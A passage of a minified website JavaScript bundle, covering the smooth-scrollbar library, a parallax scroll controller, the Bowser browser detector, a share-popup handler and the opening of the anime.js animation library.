v=s.options,E=(0,i.getDelta)(d),m=E.x,g=E.y;return m*=v.speed,g*=v.speed,s.__shouldPropagateMovement(m,g)?s.__updateThrottle():(d.preventDefault(),f(),s.overscrollBack&&(c=!0),c&&(s.__willOverscroll("x",m)&&(m=0),s.__willOverscroll("y",g)&&(g=0)),void s.__addMovement(m,g,!0))})}var n=e(78),i=e(112),t=e(89);Object.defineProperty(n.SmoothScrollbar.prototype,"__wheelHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(174);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(p){return p&&p.__esModule?p:{default:p}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(175);(0,s.default)(u).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return u[p]}})});var c=e(176);(0,s.default)(c).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return c[p]}})});var f=e(177);(0,s.default)(f).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return f[p]}})});var d=e(178);(0,s.default)(d).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return d[p]}})});var v=e(179);(0,s.default)(v).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return v[p]}})});var E=e(182);(0,s.default)(E).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return E[p]}})});var m=e(183);(0,s.default)(m).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return m[p]}})});var g=e(184);(0,s.default)(g).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return g[p]}})});var b=e(185);(0,s.default)(b).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return b[p]}})});var y=e(186);(0,s.default)(y).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return y[p]}})})},function(r,a,e){function o(i,t,s){var u=this;if(!i||typeof i.addEventListener!="function")throw new TypeError("expect elem to be a DOM element, but got "+i);var c=function(f){for(var d=arguments.length,v=Array(d>1?d-1:0),E=1;E<d;E++)v[E-1]=arguments[E];!f.type.match(/drag/)&&f.defaultPrevented||s.apply(void 0,[f].concat(v))};t.split(/\s+/g).forEach(function(f){u.__handlers.push({evt:f,elem:i,fn:c,hasRegistered:!0}),i.addEventListener(f,c)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__addEvent",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=i.target;return this.children.some(function(s){return s.contains(t)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__eventFromChildScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0&&arguments[0],t=this.options,s=this.offset,u=this.limit;return i&&(t.continuousScrolling||t.overscrollEffect)?{x:[-(1/0),1/0],y:[-(1/0),1/0]}:{x:[-s.x,u.x-s.x],y:[-s.y,u.y-s.y]}}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__getDeltaLimit",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(t){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.bounding,c=u.top,f=u.right,d=u.bottom,v=u.left,E=(0,i.getPosition)(t),m=E.x,g=E.y,b={x:0,y:0};return m===0&&g===0||(m>f-s?b.x=m-f+s:m<v+s&&(b.x=m-v-s),g>d-s?b.y=g-d+s:g<c+s&&(b.y=g-c-s)),b}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__getPointerTrend",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(C){return C&&C.__esModule?C:{default:C}}function n(C){if(Array.isArray(C)){for(var S=0,k=Array(C.length);S<C.length;S++)k[S]=C[S];return k}return(0,E.default)(C)}function i(C){var S=this,k={speed:1,damping:.1,thumbMinSize:20,syncCallbacks:!1,renderByPixels:!0,alwaysShowTracks:!1,continuousScrolling:"auto",overscrollEffect:!1,overscrollEffectColor:"#87ceeb",overscrollDamping:.2},I={damping:[0,1],speed:[0,1/0],thumbMinSize:[0,1/0],overscrollEffect:[!1,"bounce","glow"],overscrollDamping:[0,1]},z=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"auto";if(k.overscrollEffect!==!1)return!1;switch(R){case"auto":return S.isNestedScrollbar;default:return!!R}},W={set ignoreEvents(R){console.warn("`options.ignoreEvents` parameter is deprecated, use `instance#unregisterEvents()` method instead. https://github.com/idiotWu/smooth-scrollbar/wiki/Instance-Methods#instanceunregisterevents-regex--regex-regex--")},set friction(R){console.warn("`options.friction="+R+"` is deprecated, use `options.damping="+R/100+"` instead."),this.damping=R/100},get syncCallbacks(){return k.syncCallbacks},set syncCallbacks(R){k.syncCallbacks=!!R},get renderByPixels(){return k.renderByPixels},set renderByPixels(R){k.renderByPixels=!!R},get alwaysShowTracks(){return k.alwaysShowTracks},set alwaysShowTracks(R){R=!!R,k.alwaysShowTracks=R;var ne=S.targets.container;R?(S.showTrack(),ne.classList.add("sticky")):(S.hideTrack(),ne.classList.remove("sticky"))},get continuousScrolling(){return z(k.continuousScrolling)},set continuousScrolling(R){R==="auto"?k.continuousScrolling=R:k.continuousScrolling=!!R},get overscrollEffect(){return k.overscrollEffect},set overscrollEffect(R){R&&!~I.overscrollEffect.indexOf(R)&&(console.warn("`overscrollEffect` should be one of "+(0,d.default)(I.overscrollEffect)+", but got "+(0,d.default)(R)+". It will be set to `false` now."),R=!1),k.overscrollEffect=R},get overscrollEffectColor(){return k.overscrollEffectColor},set overscrollEffectColor(R){k.overscrollEffectColor=R}};(0,c.default)(k).filter(function(R){return!W.hasOwnProperty(R)}).forEach(function(R){(0,s.default)(W,R,{enumerable:!0,get:function(){return k[R]},set:function(ne){if(isNaN(parseFloat(ne)))throw new TypeError("expect `options."+R+"` to be a number, but got "+(typeof ne>"u"?"undefined":p(ne)));k[R]=_.pickInRange.apply(void 0,[ne].concat(n(I[R])))}})}),this.__readonly("options",W),this.setOptions(C)}var t=e(86),s=o(t),u=e(90),c=o(u),f=e(180),d=o(f),v=e(2),E=o(v),m=e(55),g=o(m),b=e(62),y=o(b),p=typeof y.default=="function"&&typeof g.default=="symbol"?function(C){return typeof C}:function(C){return C&&typeof y.default=="function"&&C.constructor===y.default&&C!==y.default.prototype?"symbol":typeof C},_=e(112),w=e(78);Object.defineProperty(w.SmoothScrollbar.prototype,"__initOptions",{value:i,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(181),__esModule:!0}},function(r,a,e){var o=e(12),n=o.JSON||(o.JSON={stringify:JSON.stringify});r.exports=function(i){return n.stringify.apply(n,arguments)}},function(r,a,e){function o(){this.update(),this.__keyboardHandler(),this.__resizeHandler(),this.__selectHandler(),this.__mouseHandler(),this.__touchHandler(),this.__wheelHandler(),this.__dragHandler(),this.__render()}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__initScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(u){return u&&u.__esModule?u:{default:u}}function n(u,c){return(0,t.default)(this,u,{value:c,enumerable:!0,configurable:!0})}var i=e(86),t=o(i),s=e(78);Object.defineProperty(s.SmoothScrollbar.prototype,"__readonly",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this.targets,s=this.size,u=this.offset,c=this.thumbOffset,f=this.thumbSize;c.x=u.x/s.content.width*(s.container.width-(f.x-f.realX)),c.y=u.y/s.content.height*(s.container.height-(f.y-f.realY)),(0,n.setStyle)(t.xAxis.thumb,{"-transform":"translate3d("+c.x+"px, 0, 0)"}),(0,n.setStyle)(t.yAxis.thumb,{"-transform":"translate3d(0, "+c.y+"px, 0)"})}var n=e(112),i=e(78);Object.defineProperty(i.SmoothScrollbar.prototype,"__setThumbPosition",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=this.targets.container,t=i.getBoundingClientRect(),s=t.top,u=t.right,c=t.bottom,f=t.left,d=window,v=d.innerHeight,E=d.innerWidth;this.__readonly("bounding",{top:Math.max(s,0),right:Math.min(u,E),bottom:Math.min(c,v),left:Math.max(f,0)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__updateBounding",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=this.targets,d=f.container,v=f.content;this.__readonly("children",[].concat(n(v.querySelectorAll(c.selectors)))),this.__readonly("isNestedScrollbar",!1);for(var E=[],m=d;m=m.parentElement;)c.sbList.has(m)&&(this.__readonly("isNestedScrollbar",!0),E.push(m));this.__readonly("parents",E)}var t=e(2),s=o(t),u=e(78),c=e(89);Object.defineProperty(u.SmoothScrollbar.prototype,"__updateTree",{value:i,writable:!0,configurable:!0})},function(r,a){}])})})(si);var Os=si.exports;const Ps=_e(Os);class Ds extends oi{constructor(l){super(l,"scroll"),this.el=l,this.$el=$(l),this.windowHeight=gr.clientHeight,this.parallaxElements=[],this.viewport=new Ue(!0),this.siteHeader=document.querySelector(".c-header")}init(){Fe.addClass("has-smooth-scroll"),this.scrollbar=Ps.init(this.$el[0],{syncCallbacks:!0}),this.scrollbarStatus=void 0,this.setScrollbarLimit(),this.scrollbar.addListener(l=>{this.listener.trigger("scroll:scrolling",l)}),this.$el.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.viewport.on("resize",()=>{this.updateElements()}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scrollbar.setPosition(0,0),this.scrollbar.update(),Fe[0].classList.remove("has-scrolled")})}addElements(){this.animatedElements=[],this.parallaxElements=[];const l=$(this.selector),r=l.length;let a=0;for(;a<r;a+=1){let e=l.eq(a),o=je(e.attr("data-speed"))?parseInt(e.attr("data-speed"))/10:!1,n=e.attr("data-target"),i=typeof e.attr("data-sticky")=="string",t=e.attr("data-sticky-target"),s=n&&$(n).length?$(n):e,u=s.offset().top+this.scrollbar.scrollTop,c=u+s.outerHeight(),f=typeof e.attr("data-callback")=="string"?e.attr("data-callback"):null,d=null;if(f!=null){let g=f.substr(0,f.indexOf(":")),b=f.substr(f.indexOf("{"),f.length-g.length);b=b.replace(/([a-z][^:]*)(?=\s*:)/g,'"$1"');let y=JSON.parse(b.toString());d={event:g,options:y}}let v=typeof e.attr("data-repeat")=="string",E=e.attr("data-inview-class");typeof E>"u"&&(E="is-show"),!n&&e.attr("data-transform")&&(u-=parseFloat(e.attr("data-transform").y)),i&&(typeof t>"u"?c=1/0:c=$(t).offset().top-e.height()+this.scrollbar.scrollTop);const m={$element:e,inViewClass:E,limit:c,offset:Math.round(u),repeat:v,callback:d};if(o!==!1){let g=e.attr("data-position"),b=e.attr("data-horizontal"),y=(c-u)/2+u;m.horizontal=b,m.middle=y,m.offset=u,m.position=g,m.speed=o,this.parallaxElements.push(m)}else m.sticky=i,this.animatedElements.push(m),i&&this.toggleElement(m)}}renderAnimations(l){this.transformElements(l)}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.delay)?parseInt(l.delay):0,n=je(l.speed)?parseInt(l.speed):300,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+this.scrollbar.scrollTop+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+this.scrollbar.scrollTop+e}i===!0?e=0:t===!0&&(e=this.scrollbar.limit.y),setTimeout(()=>{this.scrollbar.scrollTo(0,e,n)},o)}setScrollbarLimit(){this.scrollbarLimit=this.scrollbar.limit.y+this.windowHeight}transformElement(l,r,a,e){r=r||0,a=a||0,e=e||0,l.css({"-webkit-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),"-ms-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),transform:"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)")}).data("transform",{x:r,y:a,z:e});const o=l.find(this.selector),n=o.length;let i=0;for(;i<n;i+=1){let t=$(o[i]);t.data("transform")||t.data("transform",{x:r,y:a,z:e})}}transformElements(l){if(this.parallaxElements.length>0){const r=this.scrollbar.scrollTop+this.windowHeight,a=this.scrollbar.scrollTop+this.windowMiddle;let e=0;const o=this.parallaxElements.length;for(;e<o;e+=1){let n=this.parallaxElements[e],i=r,t=!1,s=i>=n.offset&&this.scroll.y<=n.limit;if(this.toggleElement(n,e),l&&!s&&n.speed&&n.position!=="top"&&(t=(n.offset-this.windowMiddle-n.middle)*-n.speed),s&&n.speed)switch(n.position){case"top":t=this.scrollbar.scrollTop*-n.speed;break;case"bottom":t=(this.scrollbarLimit-i)*n.speed;break;default:t=(a-n.middle)*-n.speed;break}je(t)&&(n.horizontal?this.transformElement(n.$element,t):this.transformElement(n.$element,0,t))}}}updateElements(){this.scrollbar.update(),this.windowHeight=gr.height(),this.windowMiddle=this.windowHeight/2,this.setScrollbarLimit()}unmount(){Fe.removeClass("has-smooth-scroll"),this.scrollbar.destroy()}}var ai={exports:{}};/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */(function(h){(function(l,r,a){h.exports?h.exports=a():l[r]=a()})(me,"bowser",function(){var l=!0;function r(s){function u(D){var H=s.match(D);return H&&H.length>1&&H[1]||""}function c(D){var H=s.match(D);return H&&H.length>1&&H[2]||""}var f=u(/(ipod|iphone|ipad)/i).toLowerCase(),d=/like android/i.test(s),v=!d&&/android/i.test(s),E=/nexus\s*[0-6]\s*/i.test(s),m=!E&&/nexus\s*[0-9]+/i.test(s),g=/CrOS/.test(s),b=/silk/i.test(s),y=/sailfish/i.test(s),p=/tizen/i.test(s),_=/(web|hpw)(o|0)s/i.test(s),w=/windows phone/i.test(s),C=!w&&/windows/i.test(s),S=!f&&!b&&/macintosh/i.test(s),k=!v&&!y&&!p&&!_&&/linux/i.test(s),I=c(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),z=u(/version\/(\d+(\.\d+)?)/i),W=/tablet/i.test(s)&&!/tablet pc/i.test(s),R=!W&&/[^-]mobi/i.test(s),ne=/xbox/i.test(s),A;/opera/i.test(s)?A={name:"Opera",opera:l,version:z||u(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(s)?A={name:"Opera",opera:l,version:u(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||z}:/SamsungBrowser/i.test(s)?A={name:"Samsung Internet for Android",samsungBrowser:l,version:z||u(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/Whale/i.test(s)?A={name:"NAVER Whale browser",whale:l,version:u(/(?:whale)[\s\/](\d+(?:\.\d+)+)/i)}:/MZBrowser/i.test(s)?A={name:"MZ Browser",mzbrowser:l,version:u(/(?:MZBrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/coast/i.test(s)?A={name:"Opera Coast",coast:l,version:z||u(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/focus/i.test(s)?A={name:"Focus",focus:l,version:u(/(?:focus)[\s\/](\d+(?:\.\d+)+)/i)}:/yabrowser/i.test(s)?A={name:"Yandex Browser",yandexbrowser:l,version:z||u(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(s)?A={name:"UC Browser",ucbrowser:l,version:u(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(s)?A={name:"Maxthon",maxthon:l,version:u(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(s)?A={name:"Epiphany",epiphany:l,version:u(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(s)?A={name:"Puffin",puffin:l,version:u(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(s)?A={name:"Sleipnir",sleipnir:l,version:u(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(s)?A={name:"K-Meleon",kMeleon:l,version:u(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:w?(A={name:"Windows Phone",osname:"Windows Phone",windowsphone:l},I?(A.msedge=l,A.version=I):(A.msie=l,A.version=u(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(s)?A={name:"Internet Explorer",msie:l,version:u(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:g?A={name:"Chrome",osname:"Chrome OS",chromeos:l,chromeBook:l,chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(s)?A={name:"Microsoft Edge",msedge:l,version:I}:/vivaldi/i.test(s)?A={name:"Vivaldi",vivaldi:l,version:u(/vivaldi\/(\d+(\.\d+)?)/i)||z}:y?A={name:"Sailfish",osname:"Sailfish OS",sailfish:l,version:u(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(s)?A={name:"SeaMonkey",seamonkey:l,version:u(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(s)?(A={name:"Firefox",firefox:l,version:u(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(s)&&(A.firefoxos=l,A.osname="Firefox OS")):b?A={name:"Amazon Silk",silk:l,version:u(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(s)?A={name:"PhantomJS",phantom:l,version:u(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(s)?A={name:"SlimerJS",slimer:l,version:u(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(s)||/rim\stablet/i.test(s)?A={name:"BlackBerry",osname:"BlackBerry OS",blackberry:l,version:z||u(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_?(A={name:"WebOS",osname:"WebOS",webos:l,version:z||u(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(s)&&(A.touchpad=l)):/bada/i.test(s)?A={name:"Bada",osname:"Bada",bada:l,version:u(/dolfin\/(\d+(\.\d+)?)/i)}:p?A={name:"Tizen",osname:"Tizen",tizen:l,version:u(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||z}:/qupzilla/i.test(s)?A={name:"QupZilla",qupzilla:l,version:u(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||z}:/chromium/i.test(s)?A={name:"Chromium",chromium:l,version:u(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||z}:/chrome|crios|crmo/i.test(s)?A={name:"Chrome",chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:v?A={name:"Android",version:z}:/safari|applewebkit/i.test(s)?(A={name:"Safari",safari:l},z&&(A.version=z)):f?(A={name:f=="iphone"?"iPhone":f=="ipad"?"iPad":"iPod"},z&&(A.version=z)):/googlebot/i.test(s)?A={name:"Googlebot",googlebot:l,version:u(/googlebot\/(\d+(\.\d+))/i)||z}:A={name:u(/^(.*)\/(.*) /),version:c(/^(.*)\/(.*) /)},!A.msedge&&/(apple)?webkit/i.test(s)?(/(apple)?webkit\/537\.36/i.test(s)?(A.name=A.name||"Blink",A.blink=l):(A.name=A.name||"Webkit",A.webkit=l),!A.version&&z&&(A.version=z)):!A.opera&&/gecko\//i.test(s)&&(A.name=A.name||"Gecko",A.gecko=l,A.version=A.version||u(/gecko\/(\d+(\.\d+)?)/i)),!A.windowsphone&&(v||A.silk)?(A.android=l,A.osname="Android"):!A.windowsphone&&f?(A[f]=l,A.ios=l,A.osname="iOS"):S?(A.mac=l,A.osname="macOS"):ne?(A.xbox=l,A.osname="Xbox"):C?(A.windows=l,A.osname="Windows"):k&&(A.linux=l,A.osname="Linux");function fe(D){switch(D){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}var V="";A.windows?V=fe(u(/Windows ((NT|XP)( \d\d?.\d)?)/i)):A.windowsphone?V=u(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):A.mac?(V=u(/Mac OS X (\d+([_\.\s]\d+)*)/i),V=V.replace(/[_\s]/g,".")):f?(V=u(/os (\d+([_\s]\d+)*) like mac os x/i),V=V.replace(/[_\s]/g,".")):v?V=u(/android[ \/-](\d+(\.\d+)*)/i):A.webos?V=u(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):A.blackberry?V=u(/rim\stablet\sos\s(\d+(\.\d+)*)/i):A.bada?V=u(/bada\/(\d+(\.\d+)*)/i):A.tizen&&(V=u(/tizen[\/\s](\d+(\.\d+)*)/i)),V&&(A.osversion=V);var F=!A.windows&&V.split(".")[0];return W||m||f=="ipad"||v&&(F==3||F>=4&&!R)||A.silk?A.tablet=l:(R||f=="iphone"||f=="ipod"||v||E||A.blackberry||A.webos||A.bada)&&(A.mobile=l),A.msedge||A.msie&&A.version>=10||A.yandexbrowser&&A.version>=15||A.vivaldi&&A.version>=1||A.chrome&&A.version>=20||A.samsungBrowser&&A.version>=4||A.whale&&n([A.version,"1.0"])===1||A.mzbrowser&&n([A.version,"6.0"])===1||A.focus&&n([A.version,"1.0"])===1||A.firefox&&A.version>=20||A.safari&&A.version>=6||A.opera&&A.version>=10||A.ios&&A.osversion&&A.osversion.split(".")[0]>=6||A.blackberry&&A.version>=10.1||A.chromium&&A.version>=20?A.a=l:A.msie&&A.version<10||A.chrome&&A.version<20||A.firefox&&A.version<20||A.safari&&A.version<6||A.opera&&A.version<10||A.ios&&A.osversion&&A.osversion.split(".")[0]<6||A.chromium&&A.version<20?A.c=l:A.x=l,A}var a=r(typeof navigator<"u"&&navigator.userAgent||"");a.test=function(s){for(var u=0;u<s.length;++u){var c=s[u];if(typeof c=="string"&&c in a)return!0}return!1};function e(s){return s.split(".").length}function o(s,u){var c=[],f;if(Array.prototype.map)return Array.prototype.map.call(s,u);for(f=0;f<s.length;f++)c.push(u(s[f]));return c}function n(s){for(var u=Math.max(e(s[0]),e(s[1])),c=o(s,function(f){var d=u-e(f);return f=f+new Array(d+1).join(".0"),o(f.split("."),function(v){return new Array(20-v.length).join("0")+v}).reverse()});--u>=0;){if(c[0][u]>c[1][u])return 1;if(c[0][u]===c[1][u]){if(u===0)return 0}else return-1}}function i(s,u,c){var f=a;typeof u=="string"&&(c=u,u=void 0),u===void 0&&(u=!1),c&&(f=r(c));var d=""+f.version;for(var v in s)if(s.hasOwnProperty(v)&&f[v]){if(typeof s[v]!="string")throw new Error("Browser version in the minVersion map should be a string: "+v+": "+String(s));return n([d,s[v]])<0}return u}function t(s,u,c){return!i(s,u,c)}return a.isUnsupportedBrowser=i,a.compareVersions=n,a.check=t,a._detect=r,a.detect=r,a})})(ai);var Is=ai.exports;const Pn=_e(Is);class Rs extends we{constructor(l){super(l),this.options=l,this.smooth=l.smooth||tt.smooth,this.smoothMobile=l.smoothMobile||tt.smoothMobile,this.mobileContainer=l.mobileContainer||tt.mobileContainer,this.isMobile=!1,this.init()}init(){Fe.scrollTop=0,Bi.scrollTop=0,this.smoothMobile||(this.isMobile=Hn()),this.instance=(()=>!this.isMobile&&!Pn.msie&&!Pn.msedge?new Ds(this.options):(this.mobileContainer&&(this.options.container=this.mobileContainer),new oi(this.options)))(),this.instance.init();const l=$(".js-scrollto-on-load").first();l.length===1&&_t.triggerHandler({type:"Event.SCROLLTO",options:{targetElem:l}})}unmount(){this.instance.unmount()}}class Ns extends we{constructor(r){super(r);Q(this,"events",{"click .js-share":"onClick"});this.el=r}onClick(r,a){r.preventDefault();const{width:e,height:o}=new Ue,n=e/2-500/2,i=o/2-300/2,t=a.getAttribute("href");window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=".concat(i,",left=").concat(n))}}var li={exports:{}};(function(h){var l={scope:{}};l.defineProperty=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,e,o){if(o.get||o.set)throw new TypeError("ES3 does not support getters and setters.");a!=Array.prototype&&a!=Object.prototype&&(a[e]=o.value)},l.getGlobal=function(a){return typeof window<"u"&&window===a?a:typeof me<"u"&&me!=null?me:a},l.global=l.getGlobal(me),l.SYMBOL_PREFIX="jscomp_symbol_",l.initSymbol=function(){l.initSymbol=function(){},l.global.Symbol||(l.global.Symbol=l.Symbol)},l.symbolCounter_=0,l.Symbol=function(a){return l.SYMBOL_PREFIX+(a||"")+l.symbolCounter_++},l.initSymbolIterator=function(){l.initSymbol();var a=l.global.Symbol.iterator;a||(a=l.global.Symbol.iterator=l.global.Symbol("iterator")),typeof Array.prototype[a]!="function"&&l.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return l.arrayIterator(this)}}),l.initSymbolIterator=function(){}},l.arrayIterator=function(a){var e=0;return l.iteratorPrototype(function(){return e<a.length?{done:!1,value:a[e++]}:{done:!0}})},l.iteratorPrototype=function(a){return l.initSymbolIterator(),a={next:a},a[l.global.Symbol.iterator]=function(){return this},a},l.array=l.array||{},l.iteratorFromArray=function(a,e){l.initSymbolIterator(),a instanceof String&&(a+="");var o=0,n={next:function(){if(o<a.length){var i=o++;return{value:e(i,a[i]),done:!1}}return n.next=function(){return{done:!0,value:void 0}},n.next()}};return n[Symbol.iterator]=function(){return n},n},l.polyfill=function(a,e,o,n){if(e){for(o=l.global,a=a.split("."),n=0;n<a.length-1;n++){var i=a[n];i in o||(o[i]={}),o=o[i]}a=a[a.length-1],n=o[a],e=e(n),e!=n&&e!=null&&l.defineProperty(o,a,{configurable:!0,writable:!0,value:e})}},l.polyfill("Array.prototype.keys",function(a){return a||function(){return l.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var r=me;(function(a,e){h.exports?h.exports=e():a.anime=e()})(me,function(){function a(x){if(!U.col(x))try{return document.querySelectorAll(x)}catch(M){}}function e(x,M){for(var O=x.length,L=2<=arguments.length?arguments[1]:void 0,P=[],B=0;B<O;B++)if(B in x){var G=x[B];M.call(L,G,B,x)&&P.push(G)}return P}function o(x){return x.reduce(function(M,O){return M.concat(U.arr(O)?o(O):O)},[])}function n(x){return U.arr(x)?x:(U.str(x)&&(x=a(x)||x),x instanceof NodeList||x instanceof HTMLCollection?[].slice.call(x):[x])}function i(x,M){return x.some(function(O){return O===M})}function t(x){var M={},O;for(O in x)M[O]=x[O];return M}function s(x,M){var O=t(x),L;for(L in x)O[L]=M.hasOwnProperty(L)?M[L]:x[L];return O}function u(x,M){var O=t(x),L;for(L in M)O[L]=U.und(x[L])?M[L]:x[L];return O}function c(x){x=x.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(L,P,B,G){return P+P+B+B+G+G});var O=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(x);x=parseInt(O[1],16);var M=parseInt(O[2],16),O=parseInt(O[3],16);return"rgba("+x+","+M+","+O+",1)"}function f(x){function M(K,ae,Z){return 0>Z&&(Z+=1),1<Z&&--Z,Z<1/6?K+6*(ae-K)*Z:.5>Z?ae:Z<2/3?K+(ae-K)*(2/3-Z)*6:K}var P=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(x)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(x);x=parseInt(P[1])/360;var O=parseInt(P[2])/100,L=parseInt(P[3])/100,P=P[4]||1;if(O==0)L=O=x=L;else{var B=.5>L?L*(1+O):L+O-L*O,G=2*L-B,L=M(G,B,x+1/3),O=M(G,B,x);x=M(G,B,x-1/3)}return"rgba("+255*L+","+255*O+","+255*x+","+P+")"}function d(x){if(x=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(x))return x[2]}function v(x){if(-1<x.indexOf("translate")||x==="perspective")return"px";if(-1<x.indexOf("rotate")||-1<x.indexOf("skew"))return"deg"}function E(x,M){return U.fnc(x)?x(M.target,M.id,M.total):x}function m(x,M){if(M in x.style)return getComputedStyle(x).getPropertyValue(M.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function g(x,M){if(U.dom(x)&&i(ee,M))return"transform";if(U.dom(x)&&(x.getAttribute(M)||U.svg(x)&&x[M]))return"attribute";if(U.dom(x)&&M!=="transform"&&m(x,M))return"css";if(x[M]!=null)return"object"}function b(x,M){var O=v(M),O=-1<M.indexOf("scale")?1:0+O;if(x=x.style.transform,!x)return 